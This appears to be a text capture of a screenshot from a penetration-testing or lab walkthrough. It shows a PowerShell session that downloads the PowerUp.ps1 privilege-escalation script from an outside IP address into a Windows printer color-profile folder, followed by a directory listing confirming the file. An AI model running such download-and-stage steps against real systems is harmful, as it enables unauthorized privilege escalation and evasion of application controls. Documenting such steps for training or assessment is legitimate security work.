 PS C:\Users\fela.CORP> Invoke-WebRequest -Uri http://10.11.61.123:8000/PowerUp.ps1 -OutFile C:\Windows\System32\spool\dr
ivers\color\PowerUp.ps1
PS C:\Users\fela.CORP> cd C:\Windows\System32\spool\drivers\color\
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 7:12 AM 1058 D50.camp
-a---- 9/15/2018 7:12 AM 1079 D65.camp
-a---- 9/15/2018 7:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 7:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 7:12 AM 786 Photo.gmmp
-a---- 1/20/2024 8:09 AM 600580 PowerUp.ps1
-a---- 9/15/2018 7:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 7:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 7:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/15/2018 7:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 7:12 AM 1578 wsRGB.cdmp